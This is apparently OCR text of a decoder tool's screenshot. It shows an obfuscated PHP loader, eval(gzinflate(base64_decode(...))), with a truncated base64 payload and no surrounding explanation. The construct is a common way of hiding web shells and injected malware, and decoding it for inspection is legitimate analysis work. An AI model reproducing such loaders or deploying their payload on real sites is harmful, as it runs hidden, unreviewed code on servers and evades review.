
Decoded Output
download
eval
(gzinflate(base64_decode(
"FZm3DuNKFkT/5U
XzwIDeYbGB6L03IpMFvfeeX7+aQFJACGR31606JRVn0v
+p3mYs+2Qv/qTJVhDY//Iim/Lizz9CPMDb5Kt79wXnxE
qdiEnzyCXT9sbrdCO/IGgqbvip2u8oVpaq3iiwpDSyTC
mkWqACrVC3WdT6jNfxjCBwPVmvqfekWZFzqPaA5Fjmzt
froxdJn9jBatbFTs5VkUIxCESRzuwifBwJ+2zE8KlljE
Ugmw5w/3PTNvtyy6IAZ8oE7gVWTHjYKQc5mLCrsTrZcm
SKbGLbdiSLn8EbPIuerwcrH5QHP/vxID6Qg2bbwT6sd6
1Smets0aZWUxAU8rbyYYRhRKjzPTWGuAfqKHMd6bN6Hk
lOy73q5hFyIdzthYKZy/LYnQ2uItx+L7bEP7kAqSL0bX
h4OsqzVZmcWvX1nhvNw9UgyBfVqnSwxS3U7WId7WEUQs
dwPseTds11VGTYy7J3GTHEHh87nnba18DXN18aiqYGdX
HsQYSx3VxG/x5KxdBE0n4mMmoTUVMkDlZNqSGa+xFefb
S/6GfXJGA8+dhtz0meQWbPjFBCkvwl6qwVZhTtzgiWwu
qsoujGFXekN2milrxKurhLa+UgJrPl+gvqKqgfF/4eUR
tCFZT7EuS8hCNv8ne/bdV6xlQp+Gqufmg4Arrl+zJlTZ
qsifUZP7Oxn0KfXi3B6AGKx8rws6S8K7C0pvjAc37Wp/
0SfFCvO9vR8zlFnU6ckaEVJAUxIAH58vjZ4suAJHZKiY
WscmgpKBBt1GIuZsqgHPWluSWI3+90oRAiqDg3m+YpML
I8aHPMNMRoyobLcsSNoKrWcyu+hEHgAOmBlCk7WO4acp
wsCoBTV/NvJkrRC7Pj8anltoZzqBTTxFhaKDEDGDvZGf